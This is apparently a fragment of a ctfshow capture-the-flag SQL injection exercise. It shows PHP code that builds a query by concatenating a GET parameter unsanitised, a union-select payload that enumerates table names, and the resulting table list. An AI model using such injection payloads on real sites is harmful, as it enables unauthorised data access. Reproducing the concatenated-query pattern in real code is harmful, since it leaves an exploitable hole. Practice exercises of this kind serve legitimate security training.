 查询语句
//拼接sql语句查找指定ID用户
$sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."' limit 1;";
用户ID
0' union select 1,2,group_concat(table_name) from information
查询
ID 用户名 密码
1 2 ctfshow_user,ctfshow_user2